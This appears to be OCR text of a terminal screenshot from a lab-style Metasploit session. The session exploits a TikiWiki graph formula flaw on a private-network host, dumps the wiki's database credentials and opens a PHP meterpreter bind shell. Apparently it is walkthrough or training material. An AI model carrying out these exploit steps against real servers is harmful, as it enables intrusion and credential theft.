 Terminal
File Edit View Search Terminal Help
URI /tikiwiki yes TikiWiki directory path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tikiwiki_graph_formula_exec) > set RHOST 192.168.1.250
RHOST => 192.168.1.250
msf exploit(tikiwiki_graph_formula_exec) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf exploit(tikiwiki_graph_formula_exec) > run
[*] Started bind handler
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.5 with Suh
osin-Patch mod_python/3.3.1 Python/2.6.5 mod_perl/2.0.4 Perl/v5.10.1
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : tikiwiki
pass_tiki : tikiwiki
dbs_tiki : tikiwiki
[*] Attempting to execute our payload...
[*] Sending stage (33721 bytes) to 192.168.1.250
[*] Meterpreter session 1 opened (192.168.1.50:33517 -> 192.168.1.250:4444) at 2019-07-08 18:59:16 -0400
meterpreter >